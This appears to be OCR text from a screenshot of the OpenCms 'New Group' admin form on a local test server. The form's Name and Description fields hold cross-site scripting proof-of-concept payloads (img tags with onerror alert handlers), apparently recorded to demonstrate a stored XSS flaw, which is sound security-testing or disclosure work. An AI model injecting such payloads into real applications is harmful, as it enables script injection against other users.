 OpenCms - Account Manag
No es seguro | 192.168.1.14:8080/workplace#!/accounts
A
Account Management
OpenCms
Account Management > Organizational Unit: root organizational unit > Group Management: root organizational unit > New Group
New Group
Identification
Name: ? <img src=. onerror=alert('Name')>
Description: ? <img src=. onerror=alert('Description')>
Assigned organizational unit: root organizational unit (/)
Enabled:
Ok Cancel